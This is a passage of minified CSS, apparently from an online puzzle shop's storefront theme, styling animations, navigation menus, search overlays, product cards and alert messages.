round2{0%,to,25%{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0)}50%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}75%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translate(50%)}}@keyframes round2{0%,to,25%{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0)}50%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}75%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translate(50%)}}@-webkit-keyframes round3{0%,75%{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0)}25%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}50%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translate(50%)}}@-moz-keyframes round3{0%,75%{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0)}25%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}50%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translate(50%)}}@-ms-keyframes round3{0%,75%{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0)}25%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}50%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translate(50%)}}@keyframes round3{0%,75%{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0)}25%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}50%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translate(50%)}}@-webkit-keyframes menumove{0%{-ms-transform:translateX(-20px);-webkit-transform:translateX(-20px);transform:translate(-20px);opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}fo{-ms-transform:translateX(0px);-webkit-transform:translateX(0px);transform:translate(0);opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}}@-moz-keyframes menumove{0%{-ms-transform:translateX(-20px);-webkit-transform:translateX(-20px);transform:translate(-20px);opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}fo{-ms-transform:translateX(0px);-webkit-transform:translateX(0px);transform:translate(0);opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}}@-ms-keyframes menumove{0%{-ms-transform:translateX(-20px);-webkit-transform:translateX(-20px);transform:translate(-20px);opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}fo{-ms-transform:translateX(0px);-webkit-transform:translateX(0px);transform:translate(0);opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}}@keyframes menumove{0%{-ms-transform:translateX(-20px);-webkit-transform:translateX(-20px);transform:translate(-20px);opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}fo{-ms-transform:translateX(0px);-webkit-transform:translateX(0px);transform:translate(0);opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}}.col-5{width:20%;position:relative;min-height:1px;padding-right:15px;padding-left:15px;float:left}.sub-dropdown{position:absolute;left:0;top:100%;width:100%;height:35px}.navigation-links-left{background-color:#fff;width:100%;margin:0;padding:8px 5px 0 8px}.navigation-links-left>li{list-style:none;padding:4.3px 0}.navigation-links-left>li>a{padding-left:22px;position:relative}.navigation-links-left>li>a img{position:absolute;left:0;top:0;max-width:22px}.navigation-links-left>li>a span{color:#27272f;font-size:15px;margin-left:10px}.navigation-links-left>li>a:hover span{text-decoration:underline}.navigation-links-left>li>a:hover *{color:#d6312e}@media only screen and (max-width: 991px){.navigation-links-left{padding-left:0}}.navigation-links-left .dropdown-menu{position:absolute;top:0;left:100%;padding:10px 15px;margin:0 0 0 5px;background-color:#fff;-moz-box-shadow:0 2px 4px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px rgba(0,0,0,.2);box-shadow:0 2px 4px #0003}.navigation-links-left .dropdown-menu>li{padding:5px 0}.navigation-links-left .dropdown-menu>li>a{padding:0;background-color:transparent!important;color:#27272f}.navigation-links-left .dropdown-menu>li>a:hover{color:#d6312e}.navigation-links-left .dropdown-menu>.active>a,.navigation-links-left .dropdown-menu>.active>a:focus,.navigation-links-left .dropdown-menu>.active>a:hover{color:#d6312e}.navigation-links-left .leftmenu-container.dropdown-menu{background-repeat:no-repeat;background-position:right bottom;width:540px!important}.navigation-links-left .leftmenu-container.dropdown-menu ul{margin:0}.navigation-links-left .leftmenu-container.dropdown-menu ul li{list-style:none}.navigation-links-left .sub-leftmenu-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;padding-bottom:50%}.navigation-links-left .sub-leftmenu-menu>li{width:50%;padding-left:15px;padding-right:15px}.navigation-links-left .sub-leftmenu-menu>li .leftmenu-links{margin-top:15px;margin-bottom:15px}.navigation-links-left .sub-leftmenu-menu ul>li{padding:5px 0}.navigation-links-left .sub-leftmenu-menu .list-title{color:#27272f;border-bottom:1px solid #e5e6ec;font-weight:700;padding:0 0 10px;margin-bottom:5px}.navigation-links-left .sub-leftmenu-menu a{color:#27272f}.navigation-links-left .sub-leftmenu-menu a:hover{color:#d6312e}.navigation-links-left .sub-dropdown{display:block;height:30px;position:absolute;left:100%;width:15px;top:0}.navigation-links-left .dropdown-menu{display:block!important;visibility:hidden}.navigation-links-left>li:not(:hover):not(:focus){overflow:hidden}.navigation-links-left>li:hover>.dropdown-menu,.navigation-links-left>li:focus>.dropdown-menu{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;visibility:visible;-moz-animation:menumove .3s linear 1;-o-animation:menumove .3s linear 1;-webkit-animation:menumove .3s linear 1;animation:menumove .3s linear 1}.navigation-links-left>li>a{display:block}.navigation-links-left>li>a .cs-icon{position:absolute;top:50%;right:0;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-results{border-width:0;width:100%;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;padding-left:30px!important;padding-right:30px!important;border-radius:0!important;border-top-width:0!important;display:none}.search-results .search-title{display:block;padding:30px 0 0 10px;text-align:left;font-size:14px}.search-results .title{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;color:#8b8b99;padding:0;margin-top:20px;width:auto!important;white-space:normal!important;text-align:center!important;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}.search-results .thumbnail{position:relative;display:block;width:100%!important;height:auto!important;border-width:0;margin:0!important;border-radius:0}.search-results .thumbnail:before{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#0000}.search-results ._btn{font-size:14px;padding:0 16px;font-weight:500;border-width:1px;height:50px;line-height:48px;border-radius:5px;display:block;max-width:210px;float:none;margin:30px auto}.search-results .search-slider{padding-left:0;padding-right:0;margin-top:30px;padding-bottom:30px}.search-results .search-slider .owl-prev{left:-40px}.search-results .search-slider .owl-next{right:-40px}.search-results .search-slider .slider-item{*zoom: 1;padding-left:10px;padding-right:10px}.search-results .search-slider .slider-item:after{content:"";display:table;clear:both}.search-results .search-slider .slider-item>a{display:block}.search-results .search-slider .slider-item:hover .thumbnail:before{background-color:#00000080}.search-results .search-slider .slider-item:hover .title{color:#282828;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}@media only screen and (max-width: 425px){.search-results ._btn{font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500;margin-top:15px}.search-results .search-title,.search-results .title{font-size:12px}.search-results .search-title{padding:20px 0}.search-results .title{margin-top:18px}.search-results .search-slider{margin-top:20px;padding-bottom:20px}}.m_map{width:100%;min-height:520px;float:left;overflow:hidden}.m_map>div{left:0!important;right:0;top:0!important;bottom:0;width:auto!important;height:auto!important;overflow:hidden}@media (max-width: 1199px){.m_map{min-height:350px}}@media (max-width: 767px){.m_map{min-height:180px}}.m_search .cs-icon{color:#27272f;font-weight:500;font-size:30px}.m_search>.search-dropdown{font-size:0;display:inline-block;*display: inline;zoom:1;position:relative}.m_search .m_dropdown-search{left:0;right:0;border-width:0;padding:25px 40px}.m_search .m_dropdown-search form.search{position:relative;height:50px;padding-right:60px;border-radius:3px;border:1px solid #e7e9f3;background-color:#fff}.m_search .m_dropdown-search form.search .search_box{padding:0 20px;width:100%;height:100%;color:#8b8b99;border-width:0;line-height:48px;background-color:transparent;font-size:14px}.m_search .m_dropdown-search form.search .search-submit{position:absolute;top:1px;right:1px;bottom:1px;padding:0;margin-top:-1px;margin-bottom:-1px;width:50px;background-color:#fff;border-color:#fff;border-radius:0 3px 3px 0;border-width:0}.m_search .m_dropdown-search form.search .search-submit:focus{outline:none}.m_search .m_dropdown-search form.search .search-submit *{font-size:15px;color:#fff;line-height:48px;font-weight:700}.m_search .m_dropdown-search form.search .search-submit .cs-icon.icon-search:before{color:#fff}.m_search .m_dropdown-search form.search .search-clear{font-size:14px;position:absolute;top:50%;right:75px;margin-top:-7px;color:#8b8b99;font-weight:700}.m_search .m_dropdown-search ::-webkit-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}.m_search .m_dropdown-search ::-moz-placeholder{color:#8b8b99;font-size:14px;font-weight:500}.m_search .m_dropdown-search :-ms-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}.m_search .m_dropdown-search ::-ms-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}.m_search .m_dropdown-search ::-webkit-input-placeholder{color:#1a1a1a}.m_search .m_dropdown-search ::-moz-placeholder{color:#1a1a1a}.m_search .m_dropdown-search :-ms-input-placeholder{color:#1a1a1a}.m_search .m_dropdown-search ::-ms-input-placeholder{color:#1a1a1a}@media only screen and (max-height: 425px){.m_search .m_dropdown-search{max-height:80vh;overflow-y:auto;overflow-x:hidden}}@media only screen and (max-width: 540px){.m_search .m_dropdown-search{padding:15px!important}}.m_search .search-results{width:100%}@media only screen and (max-width: 991px){.m_search{position:static!important}.m_search .m_dropdown-search{left:0;margin-top:0;padding-left:20px;padding-right:20px;border:1px solid #e7e9f3}.m_search .m_dropdown-search form.search{position:relative;height:50px;padding-right:60px;border-radius:3px;border:1px solid #e7e9f3;background-color:#fff}.m_search .m_dropdown-search form.search .search_box{padding:0 20px;width:100%;height:100%;color:#8b8b99;border-width:0;line-height:48px;background-color:transparent;font-size:14px}.m_search .m_dropdown-search form.search .search-submit{position:absolute;top:1px;right:1px;bottom:1px;padding:0;margin-top:-1px;margin-bottom:-1px;width:50px;background-color:#fff;border-color:#fff;border-radius:0 3px 3px 0;border-width:0}.m_search .m_dropdown-search form.search .search-submit:focus{outline:none}.m_search .m_dropdown-search form.search .search-submit *{font-size:15px;color:#fff;line-height:48px;font-weight:700}.m_search .m_dropdown-search form.search .search-submit .cs-icon.icon-search:before{color:#fff}.m_search .m_dropdown-search form.search .search-clear{font-size:14px;position:absolute;top:50%;right:75px;margin-top:-7px;color:#8b8b99;font-weight:700}.m_search .m_dropdown-search ::-webkit-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}.m_search .m_dropdown-search ::-moz-placeholder{color:#8b8b99;font-size:14px;font-weight:500}.m_search .m_dropdown-search :-ms-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}.m_search .m_dropdown-search ::-ms-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}.m_search .m_dropdown-search form.search .search-submit .cs-icon.icon-search:before{color:#8b8b99}.m_search .search-results{display:none!important}}@media only screen and (min-width: 426px){.m_search:hover .cs-icon{color:#d6312e}}#lightbox-search{padding-right:0!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;max-height:100vh}#lightbox-search:not(.in){z-index:-1}#lightbox-search .modal-dialog{margin:auto;width:100%;max-width:980px}#lightbox-search .modal-dialog .modal-content{margin:0 auto;border-width:0;border-radius:0;background-color:transparent;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;text-align:center;height:100vh}#lightbox-search .modal-dialog .modal-content>div{width:100%;margin:0 auto}#lightbox-search .modal-dialog .modal-content .modal-header{margin-bottom:13px;border-width:0}#lightbox-search .modal-dialog .modal-content .modal-header .modal-title{display:none}#lightbox-search .modal-dialog .modal-content .modal-header .close{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-moz-text-shadow:none;-webkit-text-shadow:none;text-shadow:none;float:none}#lightbox-search .modal-dialog .modal-content .modal-header .close .cs-icon{font-size:35px;color:#fff;font-weight:400;padding:0;border-radius:50%;border:3px solid white;width:72px;height:72px;line-height:66px;display:inline-block;*display: inline;zoom:1}#lightbox-search .modal-dialog .modal-content .modal-header .close:focus{outline:none}#lightbox-search .modal-dialog .modal-content .modal-body{background-color:#fff;-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,.2);-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,.2);box-shadow:0 0 10px #0003;padding:30px;max-height:calc(100vh - 100px);overflow-y:auto}@media only screen and (max-width: 767px){#lightbox-search .modal-header{padding:0;margin-top:13px}#lightbox-search .modal-content .modal-header .close .cs-icon{font-size:12px!important;border-width:2px!important;width:32px!important;height:32px!important;line-height:28px!important}}#lightbox-search form.search{position:relative;height:50px;padding-right:60px;border-radius:3px;border:1px solid #e7e9f3;background-color:#fff}#lightbox-search form.search .search_box{padding:0 20px;width:100%;height:100%;color:#8b8b99;border-width:0;line-height:48px;background-color:transparent;font-size:14px}#lightbox-search form.search .search-submit{position:absolute;top:1px;right:1px;bottom:1px;padding:0;margin-top:-1px;margin-bottom:-1px;width:50px;background-color:#fff;border-color:#fff;border-radius:0 3px 3px 0;border-width:0}#lightbox-search form.search .search-submit:focus{outline:none}#lightbox-search form.search .search-submit *{font-size:15px;color:#fff;line-height:48px;font-weight:700}#lightbox-search form.search .search-submit .cs-icon.icon-search:before{color:#fff}#lightbox-search form.search .search-clear{font-size:14px;position:absolute;top:50%;right:75px;margin-top:-7px;color:#8b8b99;font-weight:700}#lightbox-search ::-webkit-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}#lightbox-search ::-moz-placeholder{color:#8b8b99;font-size:14px;font-weight:500}#lightbox-search :-ms-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}#lightbox-search ::-ms-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}#lightbox-search .search-results{width:100%;position:relative!important;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-width:0;padding:0!important}#lightbox-search .search-results .search-slider{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto;margin-left:-10px;margin-right:-10px}#lightbox-search .search-results .search-slider .slider-item{width:33.33333%;position:relative}#lightbox-search .search-results .search-slider .slider-item a,#lightbox-search .search-results .thumbnail{display:block}#lightbox-search .search-results .title{padding-left:0!important;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:0;color:#fff}#lightbox .modal-dialog{margin:150px auto}#lightbox .modal-body{padding:10px}#lightbox .modal-content{display:inline-block;text-align:center}#lightbox .close{opacity:1;padding:2.5px 8px;border-radius:0;color:#fff;background-color:#191919;border:2px solid white;position:absolute;top:-13px;right:-38px;z-index:1032}#lightbox .close:focus{outline:none}#lightbox .close:hover{color:#191919;background-color:#fff}.nav-tabs{border-bottom:none;margin:0 0 40px}.nav-tabs li{list-style:none}.nav-tabs>li{margin-right:50px}.nav-tabs>li:last-child{margin-right:0}.nav-tabs>li>a{font-size:14px;color:#8b8b99;text-transform:uppercase;border-width:0;font-weight:800;padding:0;margin:0}.nav-tabs>li>a:focus,.nav-tabs>li>a:hover,.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#282828;background-color:transparent;border-width:0}.spr-starrating .spr-icon,.spr-starratings .spr-icon,.spr-badge-starrating .spr-icon{color:#fbce1d;font-size:11px!important;margin:0 1px}.spr-starrating .spr-icon.spr-icon-star-empty,.spr-starratings .spr-icon.spr-icon-star-empty,.spr-badge-starrating .spr-icon.spr-icon-star-empty{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}.product{margin-bottom:60px;overflow:hidden;box-sizing:border-box;position:relative;border-style:solid;border-width:1px;border-color:#e7e9f380;text-align:center;background-color:#e7e9f380;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}.product ul{margin:0}.product ul li{list-style:none}.product .rating-star{margin-bottom:10px}.product .rating-star .spr-badge-starrating{margin:0}.product .rating-star .spr-badge-caption{display:none!important}.product .product-price{background-color:transparent}.product .product-price .price,.product .product-price .price_sale,.product .product-price .price_compare{font-family:Poppins}.product .product-price .price,.product .product-price .price_sale{color:#d6312e;font-size:16px;font-weight:500}.product .product-price .price_compare{color:#8b8b99;margin-left:5px;font-size:14px;font-weight:500;vertical-align:bottom}.product .product-title{margin-bottom:10px;margin-top:0}.product .product-title a{display:inline-block;*display: inline;zoom:1;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;line-height:1.5em;font-weight:600;font-size:14px;color:#27272f;font-family:Poppins}.product .product-title a:hover,.product .product-title a:focus{color:#d6312e}.product .hover-mask{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;width:auto;position:absolute;z-index:1;top:0;left:50%;right:auto;bottom:auto;text-align:center;background-color:#fff;border-radius:30px;padding-left:5px;padding-right:5px;border:1px solid rgba(231,233,243,.5);-moz-box-shadow:0px 12px 16px rgba(0,0,0,.12);-webkit-box-shadow:0px 12px 16px rgba(0,0,0,.12);box-shadow:0 12px 16px #0000001f;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}.product .hover-mask .tooltip{white-space:nowrap}@media only screen and (max-width: 767px){.product .hover-mask{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}}.product .row-right{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;text-align:center;padding:25px 15px;position:relative}.product .row-left{overflow:hidden;font-size:0;position:relative;text-align:center}.product .row-left>a{display:inline-block;*display: inline;zoom:1;font-size:0;text-align:center;position:relative}.product .row-left>a img.rotation{position:absolute;top:0;left:0}.product .quickview-wishlist-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;width:auto}.product .quickview-wishlist-wrapper li{position:relative}.product .quickview-wishlist-wrapper li:before{content:"";width:2px;height:15px;position:absolute;left:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#e7e9f366}.product .wishlist a,.product .effect-ajax-cart button,.product .quickview a{background-color:transparent;border-width:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;padding:0 15px;display:block;cursor:pointer}.product .wishlist a .cs-icon,.product .effect-ajax-cart button .cs-icon,.product .quickview a .cs-icon{display:block;height:30px;line-height:30px}.product .wishlist a .cs-icon:before,.product .effect-ajax-cart button .cs-icon:before,.product .quickview a .cs-icon:before{font-size:19px;font-weight:500}.product .wishlist a .cs-icon.icon-search:before,.product .effect-ajax-cart button .cs-icon.icon-search:before,.product .quickview a .cs-icon.icon-search:before{font-size:15px}.product .wishlist a .cs-icon.icon-heart:before,.product .effect-ajax-cart button .cs-icon.icon-heart:before,.product .quickview a .cs-icon.icon-heart:before{font-size:14px}.product .wishlist a .cs-icon.icon-cs-cart:before,.product .effect-ajax-cart button .cs-icon.icon-cs-cart:before,.product .quickview a .cs-icon.icon-cs-cart:before{font-size:15px}.product .wishlist a,.product .effect-ajax-cart button,.product .quickview a{padding-left:10px;padding-right:10px}.product .wishlist a:hover,.product .effect-ajax-cart button:hover,.product .quickview a:hover{color:#d6312e}@media only screen and (min-width: 1200px){.product .wishlist a:focus,.product .effect-ajax-cart button:focus,.product .quickview a:focus{color:#d6312e}}.product .wishlist a:hover,.product .wishlist a.wishlist-added,.product .wishlist a.wishlist-added:hover{color:#d6312e}@media only screen and (min-width: 768px){.product .wishlist a:focus,.product .wishlist a.wishlist-added:focus{color:#d6312e}}@media only screen and (min-width: 768px){.product .row-left>a img.rotation,.product .quickview,.product .effect-ajax-cart,.product .wishlist,.product .compare{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}.product .effect-ajax-cart{-ms-transform:translateY(5px);-webkit-transform:translateY(5px);transform:translateY(5px)}.product .quickview{-ms-transform:translateY(-5px);-webkit-transform:translateY(-5px);transform:translateY(-5px)}.product .wishlist{-ms-transform:translateY(10px);-webkit-transform:translateY(10px);transform:translateY(10px)}.product .compare{-ms-transform:translateY(-10px);-webkit-transform:translateY(-10px);transform:translateY(-10px)}.product .product-wishlist{-ms-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);transform:translate(0);-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}.product:hover,.product:focus{-moz-box-shadow:0px 12px 16px rgba(0,0,0,.12);-webkit-box-shadow:0px 12px 16px rgba(0,0,0,.12);box-shadow:0 12px 16px #0000001f}.product:hover .row-left>a img.rotation,.product:focus .row-left>a img.rotation{-ms-transition-duration:1s;-webkit-transition-duration:1s;transition-duration:1s;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}.product:hover .effect-ajax-cart,.product:hover .quickview,.product:hover .wishlist,.product:hover .compare,.product:focus .effect-ajax-cart,.product:focus .quickview,.product:focus .wishlist,.product:focus .compare{-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0);opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}.product:hover .product-wishlist,.product:focus .product-wishlist{-ms-transform:translate(-5px,5px);-webkit-transform:translate(-5px,5px);transform:translate(-5px,5px)}.product:hover .hover-mask,.product:focus .hover-mask{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}}@media only screen and (max-width: 767px){.product .quickview{display:none!important}}@media only screen and (max-width: 540px){.product{margin-bottom:30px}}.errors ul{margin:0}.errors ul li{list-style:none}._alert,body .address-layout .address-content .address-tables .address-items .errors,body .address-layout .address-content .address-new .errors,body .popup-pro-wrapper .ajax-cart-note,body .wishlist-model .modal-body .modal-note,body .compare-model .modal-body .modal-note{width:100%;margin-bottom:30px;max-width:570px;font-size:14px;background-size:auto;background-position:12px center;background-repeat:no-repeat;border-style:solid;border-width:1px;position:relative;line-height:1em;padding:16px 33px 16px 126px}._alert ul,body .address-layout .address-content .address-tables .address-items .errors ul,body .address-layout .address-content .address-new .errors ul,body .popup-pro-wrapper .ajax-cart-note ul,body .wishlist-model .modal-body .modal-note ul,body .compare-model .modal-body .modal-note ul{margin:0}._alert ul li,body .address-layout .address-content .address-tables .address-items .errors ul li,body .address-layout .address-content .address-new .errors ul li,body .popup-pro-wrapper .ajax-cart-note ul li,body .wishlist-model .modal-body .modal-note ul li,body .compare-model .modal-body .modal-note ul li{list-style:none}._alert .close,body .address-layout .address-content .address-tables .address-items .errors .close,body .address-layout .address-content .address-new .errors .close,body .popup-pro-wrapper .ajax-cart-note .close,body .wishlist-model .modal-body .modal-note .close,body .compare-model .modal-body .modal-note .close{position:absolute;top:50%;right:17px;font-size:16px;margin-top:-8px;font-weight:700;-moz-text-shadow:none;-webkit-text-shadow:none;text-shadow:none;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}._alert .close:hover,body .address-layout .address-content .address-tables .address-items .errors .close:hover,body .address-layout .address-content .address-new .errors .close:hover,body .popup-pro-wrapper .ajax-cart-note .close:hover,body .wishlist-model .modal-body .modal-note .close:hover,body .compare-model .modal-body .modal-note .close:hover{opacity:.7;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}._alert.alert_success,body .address-layout .address-content .address-tables .address-items .alert_success.errors,body .address-layout .address-content .address-new .alert_success.errors,body .popup-pro-wrapper .alert_success.ajax-cart-note,body .wishlist-model .modal-body .alert_success.modal-note,body .compare-model .modal-body .alert_success.modal-note{color:#42859a;border-color:#59bad9;background-color:#8ed7ee;background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/bg_alert_success_icon.png?v=18233566973979339321614938880)}._alert.alert_success *,body .address-layout .address-content .address-tables .address-items .alert_success.errors *,body .address-layout .address-content .address-new .alert_success.errors *,body .popup-pro-wrapper .alert_success.ajax-cart-note *,body .wishlist-model .modal-body .alert_success.modal-note *,body .compare-model .modal-body .alert_success.modal-note *{color:currentcolor}._alert.alert_cross,body .address-layout .address-content .address-tables .address-items .alert_cross.errors,body .address-layout .address-content .address-new .alert_cross.errors,body .popup-pro-wrapper .alert_cross.ajax-cart-note,body .wishlist-model .modal-body .alert_cross.modal-note,body .compare-model .modal-body .alert_cross.modal-note{color:#cd953d;border-color:#e8a945;background-color:#faf0b5;background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/bg_alert_notice_icon.png?v=107036935839930668051614938879)}._alert.alert_cross *,body .address-layout .address-content .address-tables .address-items .alert_cross.errors *,body .address-layout .address-content .address-new .alert_cross.errors *,body .popup-pro-wrapper .alert_cross.ajax-cart-note *,body .wishlist-model .modal-body .alert_cross.modal-note *,body .compare-model .modal-body .alert_cross.modal-note *{color:currentcolor}._alert.alert_fail,body .address-layout .address-content .address-tables .address-items .errors,body .address-layout .address-content .address-new .errors,body .popup-pro-wrapper .alert_fail.ajax-cart-note,body .wishlist-model .modal-body .alert_fail.modal-note,body .compare-model .modal-body 